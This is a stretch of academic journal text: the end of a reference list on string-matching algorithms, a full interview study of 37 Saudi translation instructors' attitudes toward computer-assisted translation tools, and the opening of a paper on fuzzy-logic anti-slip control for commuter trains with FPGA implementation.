[9] N. Aqili, A. Maazouzi, M. Raji, A. Jilbab and A. Hammouch, “Fingerprint matching algorithm based on discrete to continuous approach. Proceedings of the International Conference on Electrical and Information Technologies”, IEEE Xplore Press, Tangiers, Morocco, pp: 414-417, 2016.

[10] N. Nadia Ben, T. Lecroq and M. Elloumi, “A fast Boyer-Moore type pattern matching algorithm for highly similar sequences”. Int. J. Data Mining and Bioinformatics, vol. 13, pp. 266-288. 2015.

[11] R. Beal and D. Adjerh “Efficient pattern matching for RNA secondary structures”. Theoretical Computer Science. Vol. 592, pp 59-71, 2015.

[12] N. Iji and T. Mahalakshmi, “Survey of Exact String Matching Algorithm for Detecting Patterns in Protein Sequence”. Advances in Computational Sciences and Technology. vol. 10, pp: 2707-2720, 2017.

[13] E. Rucci, C. Garcia Sanchez, G. Botella Juan, A.D. Giusti, M. Naiouf and M. Prieto-Matias, “SWIMM 2.0: Enhanced Smith–Waterman on Intel’s Multicore and Manycore Architectures Based on AVX-512 Vector Extensions”. International Journal of Parallel Programming, vol 47, pp. 296-316, 2019.

[14] S. Kouchaki, A.Tapinos and D. L. Robertson, “A signal processing method for alignment-free metagenomic binning: multi-resolution genomic binary patterns”. Scientific Reports, vol. 9, 2019.

[15] C. Ryu, T. Lecroq and K. Park, “Fast string matching for DNA sequences”. Theoretical Computer Science, vol. 812, pp. 137-148, 2020.

[16] M. Karp, Richard, Rabin and O. Michael, “Efficient randomized pattern-matching algorithms”. IBM Journal of Research and Development, vol. 31, pp. 249–260. 1987.

[17] E. Rasywir, Y. Pratama, Hendrawan and M. Istoningtyas, “ Removal of modulo as hashing modification process in essay scoring system using rabin-karp”, International Conference on Electrical Engineering and Computer Science, ICECOS pp. 159-164, 2018.

[18] L. Yehia and C. Eng, “Largescale population genomics versus deep phenotyping: Brute force or elegant pragmatism towards precision medicine” npj Genomic Medicine, vol. 4., 2019.

[19] A. Kumar, M. Singh and A.R. Pais, “Fuzzy string matching algorithm for spam detection in twitter Communications” in Computer and Information Science, vol. 939, pp. 289-301, 2019.

[20] R. S. Boyer and J.S, Moore, “A Fast String Searching Algorithm”. Comm. ACM. New York, NY, USA, Association for Computing Machinery, vol. 2, pp. 762–772, 1977.

[21] M. Crochemore, A. Czumaj, L. Gasieniec, S. Jarominek, T. Lecroq, W. Plandowski and W. Rytter, Deux méthodes pour accélérer l'algorithme de Boyer-Moore. Théorie des Automates et Applications, Actes des 2e Journées Franco-Belges, D. Krobed., Rouen, France, PUR, vol. 176, pp. 45-63, 1992.

[22] A. Hume and D.M. Sunday, “Fast string searching” Software - Practice & Experience, vol. 21, pp. 1221-1248, 1991.

[23] M. Crochemore and C. Hancart, Automata for Matching Patterns. Handbook of Formal Languages, Linear Modeling: Background and Application, G. Rozenberg and A. Salomaa ed., Springer-Verlag, Berlin, vol. 2, pp. 399-462, 1997.

[24] J.H. Morris, and V.R. Pratt, “A linear pattern-matching algorithm”, Technical Report 40, University of California, Berkeley. 1970.

[25] L. Colussi, “Fastest pattern matching in strings”, Journal of Algorithms, vol. 16, pp. 163-189, 1994.

[26] A. Apostolico, R.Giancarlo, “The Boyer-Moore-Galil string searching strategies revisited”. SIAM Journal on Computing, vol. 15, pp. 98-105, 1986.

[27] T. Raita, “Tuning the Boyer-Moore-Horspool string searching algorithm”, Software - Practice & Experience, vol. 22, pp. 879-884, 1992.

[28] T. Lecroq, “A variation on the Boyer-Moore algorithm”. Theoretical Computer Science. Elsevier, vol. 92, pp. 119-144,1992.

[29] T. Berry, and S. Ravindran. “A fast string matching algorithm and experimental results”. Proceedings of the Prague Stringology Club Workshop`99, J. Holub and M. Simánek ed., Collaborative Report DC-99-05, Czech Technical University, Prague, Czech Republic, pp 16-26, 1999.

[30] V. Aho, Alfred, Corasick and J. Margaret, “Efficient string matching: An aid to bibliographic search”, Communications of the ACM, vol. 18, pp.333–340, 1975.

[31] C. Charras, T. Lecroq and J.D. Pehoushek, “A very fast string matching algorithm for small alphabets and long patterns”, Proceedings of the 9th Annual Symposium on Combinatorial Pattern Matching, M. Farach-Colton ed., Piscataway, New Jersey, Lecture Notes in Computer Science. Springer-Verlag, Berlin, vol. 1448, pp. 55-64, 1998.

The Impact of Translation Software on Improving the Performance of Translation Majors

A Case Study of the Saudi Universities

Abdulfattah Omar[1*], Ayman F. Khafaga[2], Iman El-Nabawi Abdel Wahed Shaalan[3]
Department of English, College of Sciences and Humanities, Prince Sattam Bin Abdulaziz University[1, 2, 3]
Faculty of Arts and Humanities, Suez Canal University, Egypt[2]
College of Humanities, Al-Azhar University, Egypt[3]

***Abstract*—The recent years have witnessed a high demand for professional translation services due to the global nature of world economy, accessibility to data in different languages, and the development of unprecedented communication channels. Translators can no longer meet these growing needs of customers and businesses. As such, different translation technologies have been developed to help translation learners and professionals improve their performance in producing a high quality translation. These technologies are now widely integrated into translation programs in different universities, institutes and training centers around the world for their usefulness and reliability in improving the performance of translation learners and professionals in the delivery of trustworthy and professional translation services. Nevertheless, surveys show that the Saudi labor market still has serious problems with qualified translators who are familiar with translation technologies that have negative impacts on the quality and delivery of translation services. This study, therefore, seeks to explore the opportunities and challenges of incorporating translation software and latest technologies into translation pedagogy in the Saudi universities. An open-ended interview with 37 translation instructors from 9 Saudi universities was conducted. Results indicate that the integration of translation software and technologies is still less than expected. This can be attributed to the fact that the majority of instructors prefer manual translation over computer-assisted translation (CAT), translation technologies are not provided by the institutions, and learning outcomes are not linked to labor market needs.**

Keywords*—CAT; Saudi Universities; SDL Trados Studios; translation pedagogy; translation technologies

I. Introduction

The applications of technologies to translation studies have always been the core concern of translation professionals and software developers because of the increasing demands for translation services [1-3]. This is due to the very clear fact that nowadays conventional methods of translation no longer satisfy the needs of translation users all over the world, particularly if we consider the unparalleled availability and easy accessibility to data and information in different languages [2, 4, 5].

Based on the assumption that there are new demands in the field of translation, and attempting to fulfill this gap, different technological tools have been introduced to the field of translation, with the intention to offer new systems that intended for enhancing the process of translation, both in quality and delivery [3]. Among these new systems are: SYSTRAN, Memsource, SDL Trados Studios, and CSOFT. Other technological applications have also been presented to the field and intended to improve the process of translation and to offer solutions to the different problems that may encounter translators. These include Google Translate, Microsoft and Facebook. Crucially, these applications tend to provide translation services in an easy way and help users to easily connect and communicate with other users [5].

Regardless of the huge development and advancement in software technology in education in general, and in translation in particular, many educational institutions still resist the use of translation technologies and software in instruction and learning processes [6, 7]. This is clearly shown in the insistence of translation instructors who believe that translation does not need the application of such technologies. They attributed their belief to the fact that translators should entirely depend on their background knowledge (i.e. their schemata) when they come to translate any text [8, 9]. Other factors of the undesirable motivation towards new technologies are due to their inability to familiarize themselves with these technologies, the new changes these technologies undergo from time to time, and the unavailability of language technology [10-13].

It is worth mentioning that the rapid development in technology that the world leads today, as well as the different technological applications in the different aspects of life, together with the unprecedented communication among individuals, businesses and institutions pose some sort of hindrance on the ability of conventional translation to be in conformity with the needs of users within such an atmosphere of technology [14, 15]. In fact, today's translators are more fortunate than their predecessors for the simple reason that they nowadays have technology that save them time, cost and effort. Traditional methods as well as traditional tools of translation are no longer appropriate for dealing with this huge information we have today. There is no need for paper dictionaries in thousands of pages. However, by a single click, today's translators can access and treat a great deal of information. This technological shift has its own influence on the translators' productivity, their professional skills and their motivation towards a more quick and accurate translation. Further, many changes in translation industry have been marked as indicative, and are technologically highlighted as

Paper Submission Date: March 18, 2020
Acceptance Notification Date: April, 13, 2020
*Corresponding Author

useful in translation practices. Translators today need to be familiar with new fields such as software localization, translation of websites and applications, and even video and online games [14].

Based on the premise that translation industry is a complicated process, it follows then that its traditional perspective methods cease to be effective in preparing and qualifying translation learners towards a new dimension of translation industry featured with a highly and ever-changing technological development. The great changes in translation technologies are supposed to be reflected in translation pedagogy and instruction. The hypothesis is that the incorporation of technological methods into the institutional instruction of translation functions not only to improve the translation process both pedagogically and practically, but also to enhance EFL learners' productivity in the field [15-17].

The remainder of this study is organized as follows. Section 2 is a brief survey of the literature on the integration of technology in technology in education in general and translation pedagogy in particular. Section 3 describes the methods and procedures of the study. Section 4 reports the results and findings. Section 5 concludes the study and offers some recommendations for future research.

II. Literature Review

Tracing the literature approached the use of technology in learning indicates that the issue has been the focus of numerous studies in different disciplines since the second half of the 20th century. It is almost agreed that the availability of computers and digital devices in the 20th century changed education in many ways [18]. With the availability of computers and the development of communication channels in an unprecedented manner in the closing years of the 20th century, the integration of technology into education has become a popular option on the part of both learners and instructors. It is even argued that the situational, technological and educational perception of integrating technology into learning has drastically changed towards the end of the 20th century and the advent of the 21st century. This is due to the rapid advancement in information technology that dominates the whole world, which in turn leads to an escalating demand for various kinds of software to meet the needs of users, particularly learning software [19]. Obviously, the internet has contributed significantly to change traditional learning patterns even within formal education. Many changes have taken place very rapidly with the development of the Internet to the extent that many courses have been entirely based on technology in the way they are delivered to learners [20].

The recent years have witnessed the development of different technologies for educational and pedagogical purposes. The progress of technological systems has always been reflected principally on teaching foreign languages, particularly English language teaching (ELT) [21]. Many pedagogical practices have been registered as an ultimate result of the information technology revolution which started with the development of Computer-Mediated Communication (CMC) in the second half of the 20th century [17, 22-24]. Through CMC, users have given a variety of opportunities that activate communication to create, participate, and interpret information by virtue of the employment of telecommunication networks that function to assist encoding, transmitting, and decoding messages. Technology is extensively used in almost all learning contexts to develop learners' language skills. It is noticeable that several studies have deliberately highlighted the reciprocal relationship between the success achieved on the part of the student, on one hand, and the initiatives of education institutions to incorporate current technologies into the processes of learning and teaching, on the other. These studies have further stressed the technological advancement achieved in both learning and teaching methods. It is also argued that the nonattendance of blended modes that flexibly absorb the last development in technology and its effect on learning and teaching have resulted in negative implications on teaching and learning processes, which in turn functions to threaten national competitiveness [25].

In translation pedagogy, different studies indicate clearly that the integration of translation technologies and software into teaching practices has positive impacts on students' achievement [26-30]. It is even imperative for instructors to adopt new teaching patterns and encourage their students to use translation technologies [31, 32]. In this regard, instructors and academic institutions should be more willing to accept the idea that translation technologies are inevitable in preparing qualified translators and thus should be integrated in one way or another in translation pedagogy [33-35]. This claim is supported by the fact that technology and commitment to deadlines are among the main requirements in the translation industry today [26, 36]. Educators and program designers thus need to keep their students and learners updated with the industry trends and recent technologies in order to be well qualified for the labor market [37]. In short, translation technology should be central in translation pedagogy and discussions, either in academic institutions or translation companies [38].

Nevertheless, different studies report that the integration of translation technologies into translation pedagogy in universities and higher education institutions is still less than expected. This issue has its negative implications to the global labor market. Sprung and Jaroniec [38] assert that the lack of qualified translators who can apply computer technology to assist in the translation process and meet the demand for translation that is currently rising dramatically is still a major problem. This is largely attributed to the inefficiency of translators and graduates to deal effectively with translation technologies [39]. Very little has been conducted, however, on the attitudes of translation instructors towards the integration of CAT tools and translation software in teaching practices in general and in the Saudi context in particular. This study tends to bridge this gap in literature by exploring the opportunities as well as challenges of incorporating latest translation technology into translation classes in the Saudi universities.

III. Methods

In order to understand the opportunities and challenges of incorporating translation software and latest technologies into translation classrooms, an interview with 37 translation instructors from 7 universities in Saudi Arabia was conducted. The interviews took place during the Academic Year 2018-

2019. The study targeted the departments and colleges that have translation majors. These include the College of Languages and Translation in King Saud University, College of Languages and Translation and King Abdullah Institute for Translation and Arabization in Al-Imam Mohammad Ibn Saud Islamic University, College of Translation in Princess Nourah Bint Abdul Rahman University, Department of English Language and Translation in Qassim University, and Language and Translation Center in Effat University. These represent the major translation departments and colleges in the Saudi universities. Interviewees were selected from both male and female departments as the Saudi authorities still impose sex segregation policies in education institutions. In order for the data to be representatives, participants were selected on the basis that they represent different groups and that they come from different backgrounds. Respondents' data can be seen in Tables I- VII.

TABLE I. GENDER

Gender	Number
M	21
F	16

TABLE II. AGE

Age	Number
20-30	7
31-45	17
45-60	11
61-Above	2

TABLE III. EDUCATION LEVEL

Education	Number
MA	9
PhD	28

TABLE IV. POSITION

Position	Number
Lecturer	9
Assistant Professor	24
Associate Professor	3
Professor	1

TABLE V. NATIONALITY

Nationality	Number
Egypt	7
Jordan	5
Morocco	1
Saudi Arabia	18
Sudan	2
Syria	1
Tunisia	2
Yemen	1

TABLE VI. TEACHING EXPERIENCE

Translation teaching experience	Number
1-3 Years	9
3-5 Years	14
5-10 Years	8
More than 10 Years	6

TABLE VII. NUMBER OF TRANSLATION COURSES TAUGHT

Number of translation courses taught	Number
1	10
2	19
3	8
More than 3	0

Six open-ended interview questions were asked. These were asked as follows.

a) How can you evaluate translation software and technologies?

b) How useful are CAT tools in translation classrooms?

c) Can you provide examples of translation technologies and list any you have ever used?

d) What are the challenges of integrating CAT tools and translation software into translation classrooms?

e) Can you list the courses that entail the use of CAT tools and translation software in your institution?

f) Describe the relevance of translation courses and the translation program in your institution to labor market needs and requirements.

IV. ANALYSIS AND DISCUSSIONS

Results indicate that the majority of respondents raised doubts concerning the quality of automatic translations and those based on software and technologies. Many expressed the idea that translation remains a creative task that cannot be achieved by computers and maintained that computers cannot replace translators in anyway. Others referred to the peculiar nature of Arabic and that recent translation systems, either machine translation systems or CAT tools, do not have the potentials of addressing the linguistic peculiarities of Arabic. It was clear also that very few have good background about the available translation software and CAT tools. Many respondents were also confused about machine translation systems and CAT tools.

Very few participants, on the other hand, indicated that the use of translation software can be useful in translation classrooms. They argued that the use of translation technologies would definitely make students more motivated to translate and practice. They also referred to the importance of integrating recent translation technologies into translation classrooms to address the increasing changes within translation processes. Only four instructors, however, indicated that they encouraged their students to use CAT tools and translation software in translation classrooms. They pointed out that they asked their students to use free translation software and CAT tools as they are available and accessible. These instructors stressed that the use of CAT tools helped their students to produce professional translations in terms of quality and speed. One instructor reported that they (she) asked their (her) students to install the free-trial version of SDL Trados Studio in the translation of selected legal and medical passages. She postulated clearly that the integration of the translation software into teaching had positive impacts on the students' performance and achievement. Students who used the software were able to provide consistent translations within short periods of time. She also indicated that the use of the software improved students' self-confidence and self-esteem and enhanced their motivation.

The majority of translation instructors do not use computers in their translation classes. However, they asked their students to depend entirely on paper dictionaries rather than using translation websites (Google, Bing). For them, these websites lack reliability in translation. The interviews also demonstrated that there is a general reluctance on the part of translation instructors in terms of using translation technologies, particularly CAT tools. This negative attitude towards translation technologies, as indicated in the results, is due to several reasons: first, translation instructors expressed their agreement that they have never been introduced to any CAT tool, either on the institutional education level or on the personal one. Second, they acknowledged that the educational institutions they are affiliated to do not provide the software for these technological tools. Third, the high costs of these software programs have been shown to be indicative in shaping the general negative attitude concerning the use and application of translation technologies in translation classes. Finally, some referred to the assessment tools. They indicated that assessments are largely based on paper exams where electronic devices and translation software are not allowed for students. In this regard, they believe that there is no argument to use translation technologies as long as they are not part of the assessment process. Significantly, despite their negative attitudes towards the use and application of translation technologies in translation, the majority of the participants showed an anxious interest in learning, using and applying such tools.

Further, the majority of participants also emphasized that there are no courses that require the use of CAT tools in their institutions. Only five participants indicated that they have some courses such Translation Technology and Localization and these are usually taught at graduate levels in Diploma and MA programs. In this regard, they indicated that there is a wide gap between labor market demands and the courses offered in their institutions. Courses are not frequently updated. That is why some participants expressed their disappointment that they have been working with some study plans that have not changed for years.

The responses obtained from the participants clarified that they exhibited a variety of attitudes in terms of using and applying CAT. Some expressed uncertainties, worries, hesitation, and disappointment; others showed anticipation, enthusiasm and excitement. Attempting to find out the reasons beyond these mixed emotions, the interviewed participants revealed some attitudes that revolve around some administrative, personal, educational and financial reasons. Administratively, the participants were in conformity with the idea that their universities do not provide these technological tools for them. Personally, participants showed lack of confidence in the skills dedicated to using information technology. Educationally, they agreed that they do not use any translation technologies during their translation classes, and that the courses are totally theoretically-based that are oriented towards conventional methods of teaching. Financially, all of them acknowledged that these technologies and their applications software programs are of high cost to afford. These reasons constitute the general attitudinal perception of participants to the use and application of translation technologies in translation classes.

The participants' responses also displayed a complete dependence on traditional and more theoretical methods on the part of translation instructors towards their students in translation classes. As such, students are introduced to merely theoretical topics concerning CAT without any real chance to practice translation by means of using machine translation systems online. Classroom instruction is still conventional and largely depends on print texts, hand writing assignment, and inside classroom discussion through whiteboards. This traditional environment of education allows no chance for computerizing the process of translation. This can be attributed to the fact that the majority of instructors prefer manual translation over computer-assisted translation (CAT), translation technologies are not provided by the institutions, and learning outcomes are not linked to labor market needs. Instructors are urged to integrate translation technologies into their classrooms and adopt new teaching styles and patterns that address the changing needs of the translation industry.

Based on the above results, modern technology, particularly in translation, is expected to expand the general understanding of learners towards the necessity of using and applying technological tools into the process of translation. This in turn functions to produce more efficient and authentic type of translation that can meet the requirements of labor market today [40]. Obviously, pursuing the applications of these technological advancements requires continuous, frequent and steady updates to the different programs of translation software in a way that guarantees better performance and a high quality of productivity. This, of course, does not mean to neglect the part played by translators, i.e. the humankind source, since there are so many problems encounter translators that necessitate the traditional human intervention, such as the problems of translating culture-specific idioms, translation of metaphor and allegorical language the translation of religious-oriented expressions, as well as any type of translation that targets the very particular aspects of a specific culture that needs a translator who is comprehensibly able to understand the linguistic, cultural and social features inherited in the source language linguistic and cultural systems. [41-43]. As such, one cannot proclaim that translation technologies can affect the human role; each has a dedicated role that should be incorporated for more efficient, more accurate and more credible translation Modern technologies in translation represent no threat at all for translators; however, they are tools that facilitate the process of translation [44, 45].

Finally, Saudi academic institutions should envision translation as a product that needs to be recurrently developed and enhanced by keeping an eye on the last developments in the field. This professional view will enable them to prepare a well-qualified generation of translators equipped with the latest technological advancements to meet the ever-changed requirements of translation market. [26]. Crucially, the integration of technology into translation teaching and learning, i.e. to be introduced as an inseparable part of translation pedagogy, creates a link between academic institutions and the local as well as the international market of translation.

V. Conclusion

This study attempted to explore the extent to which technology is influentially contributive to the process of teaching and/or learning translation. The analysis demonstrated that despite the significant part translation technologies and software programs play on improving the professional standards of translation and EFL students' translation productivity, they are still far from being applied as institutionally authorized parts of translation pedagogy. Without the use of translation technologies, translators cease to operate adequately to offer a high quality translation services. It is analytically evidenced that the use of CAT tools function to facilitate the process of translation, make it more effective and convenient, and help learners to provide an honestly eminent translation in a comparatively fast pace. The application of CAT tools to translation courses, therefore, functions to increase productivity and quality in translation, as well as to produce highly competent translators, who have the ability to meet the needs of today's technologically-shaped market of translation.

As demonstrated from the analysis above, there is an urgent need for the use and application of translation technologies in general, and CAT tools in particular, in translation courses. This, on the one hand, functions to improve learners' skills and to maximize their productivity. Translation instructors, on the other hand, are recommended to provide and integrate further technological tools and meaningful tasks within their classes rather than focusing on merely theoretically-based aspects of translation. In this regard, Saudi Universities are also recommended to provide the required software that guarantees the application of technology to translation courses. Understanding the attitudes of instructors towards the integration of CAT tools and translation software in teaching and learning processes is also important for the successful and effective integration of technology in translation classrooms.

It can be concluded then that CAT tools, machine translation systems, and other translation technologies should be central in translation pedagogy, studies, discussions, and program designs. Translation instructors should be more flexible to the inevitability of translation technologies in translation learning and industry today. In this regard, universities are recommended to make CAT tools and translation technologies accessible to both instructors and students. They should also provide training programs in order to overcome any technical problems or challenges. It is important for universities and educational institutions to reconsider translation. Translation should be seen as a product and an industry. The program outcomes should address the employers' needs and labor market requirements.

For future research, and based on the assumption that translation technologies wholeheartedly galvanize and subsume the translation process, a technologically critical move then is recommended towards the study of the effective use of these technologies, the way they are used to achieve the ideal results, and the pedagogical implications they contribute to the process of learning and teaching. Also recommended is extensive comparative studies on the learning outcomes resulted in the conventional and technological methods applied to translation courses.

Acknowledgment

We take this opportunity to thank Prince Sattam Bin Abdulaziz University in Saudi Arabia alongside its Deanship of Scientific Research, for all technical support it has unstintingly provided towards the fulfillment of the current research project.

References

[1] C. K. Quah, Translation and Technology. Palgrave Macmillan UK, 2006.

[2] M. O'Hagan, The Routledge Handbook of Translation and Technology. Taylor & Francis, 2019.

[3] S. Yao, "Application of Computer-aided Translation in English Teaching," International Journal of Emerging Technologies in Learning (iJET), vol. 12, no. 8, pp. 105-117, 2017.

[4] D. Kenny, Human Issues in Translation Technology: The IATIS Yearbook. Taylor & Francis, 2017.

[5] C. Sin-wai, The Future of Translation Technology: Towards a World without Babel. Taylor & Francis, 2016.

[6] M. J. Varela, "How New Technologies Improve Translation Pedagogy," Translation Journal, vol. 11, no. 4, 2007.

[7] N. Dwivedi, Exploring Institutional Logics for Technology-Mediated Higher Education. Taylor & Francis, 2019.

[8] R. Youdale, Using Computers in the Translation of Literary Style: Challenges and Opportunities. Taylor & Francis, 2019.

[9] H. Somers, Computers and Translation: A translator's guide. John Benjamins Publishing Company, 2003.

[10] M. Al Gamdi and A. Samarji, "Perceived barriers towards e-Learning by faculty members at a recently established university in Saudi Arabia," International Journal of Information and Education Technology, vol. 6, no. 1, p. 23, 2016.

[11] H. Liu, C.-H. Lin, D. Zhang, and B. Zheng, "Language teachers' perceptions of external and internal factors in their instructional (non-) use of technology," in Preparing foreign language teachers for next-generation education: IGI Global, 2017, pp. 56-73.

[12] W. Daelemans and V. Hoste, Evaluation of Translation Technology. Artesis Univ. College Antwerp, Department of Translators & Interpreters, 2010.

[13] M. E. Auer and T. Tsiatsos, The Challenges of the Digital Transformation in Education: Proceedings of the 21st International Conference on Interactive Collaborative Learning (ICL2018) (no. v. 1). Springer International Publishing, 2019.

[14] M. Cronin, Translation and Globalization. Taylor & Francis, 2013.

[15] F. Yue, Y. Tao, H. Wang, Q. Cui, and B. Xu, Restructuring Translation Education: Implications from China for the Rest of the World. Springer Singapore, 2019.

[16] A. Pym, A. Perekrestenko, and B. Starink, Translation Technology and Its Teaching: (with Much Mention of Localization). Intercultural Studies Group, Universitat Rovira i Virgili, 2006.

[17] W. Gong, "An Innovative English Teaching System Based on Computer Aided Technology and Corpus Management," international Journal of

Emerging Technologies in Learning (iJET), vol. 14, no. 14, pp. 69-80, 2019.

[18] M. Henderson, M. J. Henderson, and G. Romeo, Teaching and Digital Technologies: Big Issues and Critical Questions. Cambridge University Press, 2015.

[19] R. M. Baecker, Computers and Society: Modern Perspectives. Oxford University Press, 2019.

[20] A. G. Picciano, Online Education: Foundations, Planning, and Pedagogy. Taylor & Francis, 2018.

[21] S. A. Shariffuddin, W. R. W. Shaaidi, and S. M. Hashim, "Social networks as instructional tools beyond a classroom," International Journal of Advanced and Applied Sciences, vol. 4, no. 12, pp. 185-192, 2017.

[22] F. Farr and L. Murray, The Routledge Handbook of Language Learning and Technology. Taylor & Francis, 2016.

[23] A. Pareja-Lora, C. Calle-Martínez, and P. Rodríguez-Arancón, New perspectives on teaching and working with languages in the digital era. Research-publishing.net, 2016.

[24] Y. Jin, "Design of Students' Spoken English Pronunciation Training System Based on Computer VB Platform," International Journal of Emerging Technologies in Learning (iJET), vol. 14, no. 6, pp. 41-52, 2019.

[25] M. Muhamad and G. H. Seng, "Teachers' perspective of 21st century learning skills in Malaysian ESL classrooms," international Journal of Advanced and Applied Sciences, vol. 6, no. 10, pp. 32-37, 2019.

[26] F. P. Ramos, "Quality Assurance in Legal Translation: Evaluating Process, Competence and Product in the Pursuit of Adequacy," International Journal for the Semiotics of Law, vol. 28, no. 1, pp. 11–30, 2014.

[27] S.-w. Chan, The Routledge Encyclopedia of Translation Technology. London; New York: Routledge 2014.

[28] L. Bowker, Computer-aided Translation Technology: A Practical Introduction. Ottawa: Ontario: University of Ottawa Press, 2002.

[29] D. Barr, "Embedding technology in translation teaching: evaluative considerations for courseware integration," Computer Assisted Language Learning, vol. 26, no. 4, pp. 295-310, 2013/10/01 2013.

[30] L. Zhang, "Study on the Application of Web Information Retrieval in the Teaching of Language Translation," International Journal of Emerging Technologies in Learning (iJET), vol. 11, no. 4, pp. 14-119, 2016.

[31] M. C. Odacoglu and S. Kokturk, "The effects of technology on translation students in academic translation teaching," presented at the 7th World Conference on Educational Sciences, (WCES-2015), Athens, Greece, 05-07 February 2015, 2015.

[32] D. Chunzhi, "Computer-Aided Translation in Student's Practical Translation Competence," presented at the 3rd International Conference on Science and Social Research, 2014.

[33] C. Liu and C. Yu, "Understanding students' motivation in translation learning: a case study from the self-concept perspective," Asian-Pacific Journal of Second and Foreign Language Education, vol. 4, no. 4, pp. 1-19, 2019.

[34] H. Salhi, "Translator for Translating in Tunisia Today: Market Challenges and Available Opportunities," Comparative Linguistics, vol. 5, no. 1, pp. 35-49, 2011.

[35] J. Horbačauskienė, R. Kasperavičienė, and S. Petroniene, "Translation studies:Translator training vs employers' expectations " Journal of Language and Cultural Education, vol. 5, no. 1, pp. 145-159, 2017.

[36] D. Gouadec, Translation as a Profession. Amsterdam, Philadelphia: John Benjamins Publishing Company, 2007.

[37] N. N. Shahri, A. H. Fatemi, M. Khoshsaligheh, and Z. B. Farimani, "A Didactic Approach to Curriculum Renewal on the Basis of Market Demands: A Grounded Theory Study," International Journal of Curriculum and Instruction, vol. 8, no. 2, pp. 97–116, 2016.

[38] R. C. Sprung and S. Jaroniec, Translating Into Success: Cutting-edge Strategies for Going Multilingual in a Global Age. John Benjamins, 2000.

[39] A. H. Fatani, "The State of the Translation Industry in Saudi Arabia " Translation Journal, vol. 13, no. 4, 2009.

[40] Z. Erwen and Z. Wenming, "Application of Computer-Aided Translation Technology in Translation Teaching," International Journal of Emerging Technologies in Learning (iJET), vol. 8, no. 5, pp. 15-20, 2013.

[41] E. Shutova, L. Sun, E. D. Gutiérrez, P. Lichtenstein, and S. Narayanan, "Multilingual metaphor processing: Experiments with semi-supervised and unsupervised learning," Computational Linguistics, vol. 43, no. 1, pp. 71-123, 2017.

[42] T. Poibeau, Machine Translation. MA: MIT Press, 2017.

[43] F. Van Eydne, Linguistic Issues in Machine Translation. Bloomsbury Publishing, 2015.

[44] A. M. Abdulmalek, "Artificial intelligence and natural language processing: the Arabic corpora in online translation software," International Journal of Advanced and Applied Sciences, vol. 3, no. 9, pp. 59-66, 2016.

[45] A. A. Q. AlRababah, "On the associative memory utilization in English-Arabic natural language processing," International Journal of Advanced and Applied Sciences, vol. 4, no. 8, pp. 14-18, 2017.

Fuzzy Logic based Anti-Slip Control of Commuter Train with FPGA Implementation

Fozia Hajano[1], Farzana Rauf Abro[3]
Department of Electronic Engineering
Mehran University of Engineering and Technology
Jamshoro, Pakistan

Tayab D Memon[2]
Department of Electronic Engineering
Mehran University of Engineering and Technology
National Center of Robotics and Automation
HHCMS, Jamshoro
Pakistan

Imtiaz Hussain Kalwar[4]
Department of Electrical Engineering
DHA Suffa University
Karachi, Pakistan

Burhan[5]
Department of Electronic Engineering
Mehran University of Engineering and Technology
Jamshoro, Pakistan

***Abstract*—In the railway industry, slip control has always been essential due to the low friction and low adhesion between the wheels and the rail and has been an issue for the design, activity, and operation of railroad vehicles. Slip is an unpredictable parameter in the railroad that disintegrates the surface of the railroad with a contact surface of the boggy wheel brought about by the mechanical force of traction phenomena, it destabilizes the railway traction which does not fulfill safety and punctuality requirements. In this paper, we present the work based on developing a fuzzy logic-based anti-slip controller for the commuter train using FPGA implementation which minimizes slip parameters. The development of a fuzzy logic-based anti-slip controller for the commuter train is designed in MATLAB and then tested for area-performance parameters in FPGA through the system generator library. Simulation is performed to demonstrate the effectiveness of the proposed fuzzy logic control system for anti-slip control under various parameters, the results of simulation prove the effectiveness of the proposed control system as compared with conventional PID controller and shows high anti-slip control performance under nonlinearity of brake dynamics**.

Keywords—Wheel rail contact condition; anti-slip; railway wheelset fuzzy logic; FPGA hardware estimation

I. Introduction

With the beginning of railroad travel, in movement and plan of the rail route vehicles, adhesive force has been a basic parameter among rail and wheel, especially when the leaves are beaten and develop a low-bond contaminant film on the rail surface amid pre-winter leaf falls, which is to an extraordinary degree difficult to remove. Adhesion, the force between the wheel and rail, influences the performance and safety of railroad vehicles. Wheel– rail adhesive force must be adequate for safety and punctuality requirements because low adhesive force during driving diminishes acceleration and this will expand the braking distance, which is a security issue, besides this if adhesive force is too high it produces shear stress and sever surface fatigue.

Wheel-rail contact is an open system, two main factors influence rail-road contact conditions such as Environmental conditions including weather (moisture, humidity, dry) and different contaminants (snow, dirt, oil, autumn leaves, un-wanted grass and plants alongside railway track) every autumn thousands of tons of leaves fall on the tracks as they are compacted they form a smooth and slippery layers that stick to the tracks which cause trains to accelerate and brake gently. The hot climate can likewise influence the rails, the rail can bend, expand and can break in the heat, rain or flood water can harm equipment or wash away ballast (crushed stone and debilitate the track, Strong winds can blow branches, trees, and trash onto the train track and drawdown overhead power lines affecting adhesive force. Wheel–rail adhesive force may be too high or maybe too low and it is difficult to predict. The prediction of the wheel-rail adhesion is very important for railway operation and simulation of multi-body vehicle dynamics. Therefore, an anti-slip controller needs to be designed to control slipping or sliding and as a core of anti-slip, we have chosen fuzzy logic-based anti-slip control of commuter trains using FPGA.

The rest of the paper proceeds as follows. In section II, a literature survey is presented that is followed by the dynamic equations in section III and presented the wheelset model in section IV. In sections V and VI, PID and fuzzy logic based anti-slip control models are presented. In section VII, simulation results taken in MATLAB are presented by following the FPGA model. In section VIII, the paper is concluded with a point to the future.

II. Related Work

The need for present-day control technology in the railroad industry is essential to speed up trains altogether and to accomplish high operation effectiveness and safety. The driving moment to the wheels is provided by traction motors of train and primary source of railway vehicle movement is originated from wheel-rail friction which is defined as adhesion force, the operational control of the train must be based on the nonlinear model of the wheel-rail interaction. The principle factor that makes this control issue troublesome is model nonlinearities and uncertainties where traction force and adhesion forces are not equal (adhesion force is less then traction force) therefore, good control algorithms are needed that will provide the effective utilization of adhesion force. The reduced adhesion force between rail and wheels results in increasing the slip which in result reduces the tractive effort, adhesion is complex, and changing over time and has various parameter conditions is a central factor that must be investigated in railroad analyzes. The coefficient of adhesion force on the various wheel-rail contact conditions relies upon parameters, such as contamination of the wheel-rail contact surface (oil, leaves, dampness, and unwanted grass), vehicle speed, and slip speed. The effect of contamination is random and it is practically difficult to show its dynamic the wheel moving along the track slip with the trigger of the track irregularities, which will cause a decline in the typical power between the rail and wheel in this way the adhesion will diminish.

